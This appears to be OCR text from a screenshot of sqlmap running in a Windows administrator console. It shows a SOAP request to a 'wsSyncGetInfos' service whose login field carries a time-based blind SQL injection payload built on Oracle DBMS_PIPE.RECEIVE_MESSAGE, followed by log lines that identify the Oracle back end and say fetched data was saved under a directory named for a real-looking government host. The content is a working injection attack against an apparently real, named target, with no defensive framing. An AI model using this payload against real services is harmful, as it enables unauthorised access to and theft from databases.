 管理员: C:\Windows\system32\cmd.exe
<soapenv:Header/>
<soapenv:Body>
<rec:wsSyncGetInfos soapenv:encodingStyle="http://schemas.xmlsoap.org/soap
/encoding/">
<strLoginId xsi:type="xsd:string">1' AND 9485=DBMS_PIPE.RECEIVE_MESSAGE
(CHR(90)||CHR(99)||CHR(88)||CHR(107),5) AND 'dNtp'='dNtp</strLoginId>
<strPwd xsi:type="xsd:string">1</strPwd>
<beginTime xsi:type="xsd:string">1</beginTime>
<endTime xsi:type="xsd:string">?</endTime>
<maxId xsi:type="xsd:string">1</maxId>
</rec:wsSyncGetInfos>
</soapenv:Body>
</soapenv:Envelope>
---
[17:21:49] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[17:21:49] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[17:21:49] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\xxgk.wencheng.gov.cn'
[*] shutting down at 17:21:49